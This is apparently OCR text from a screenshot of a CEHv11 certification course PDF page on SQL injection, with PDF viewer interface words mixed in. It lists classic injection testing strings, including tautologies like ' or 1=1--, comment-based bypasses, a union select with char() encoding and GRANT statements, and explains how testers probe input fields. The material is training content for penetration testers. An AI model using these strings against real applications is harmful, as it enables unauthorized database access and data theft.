 SQL Injection.pdf
File
D:/CEHv11/SQL%20Injection.pdf
46
of 164
Page view
Read aloud
Add text
Draw
Highlight
Erase
" or 1=1--
' or 1=1 /*
Password:*/=1--
' or 1/*
GRANT CONNECT TO name; GRANT RESOURCE
TO name;
' union select * from users where login =
char(114,111,111,116);
' OR 2 BETWEEN 1 and 3
' or username like
char(37);
'password'
@var select @var as var
into temp end --
Note: Check CEHv11 Tools, Module 15 SQL Injection for comprehensive SQL injection cheat sheet
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.
SQL Injection Vulnerability Detection
After gathering the information, the attacker tries to look for SQL vulnerabilities in the target
web application. For this purpose, the attacker lists all input fields, hidden fields, and post
requests on the website and then tries to inject code into the input fields to generate an error.
Testing for SQL Injection
There are standard SQL injection inputs called testing strings used by an attacker to perform
SQL injection attacks. The penetration (pen) tester also uses these testing strings to evaluate
the security of an application against SQL injection attacks. The table below summarizes various
possibilities for each testing string. These testing strings are widely known as a cheat sheet for
SQL injection. A pen tester can use this cheat sheet to test for vulnerability to SQL injection.
Testing String
Testing String
Testing String
Testing String
Testing String
ENG
IN
6:53 PM
12/6/2021
2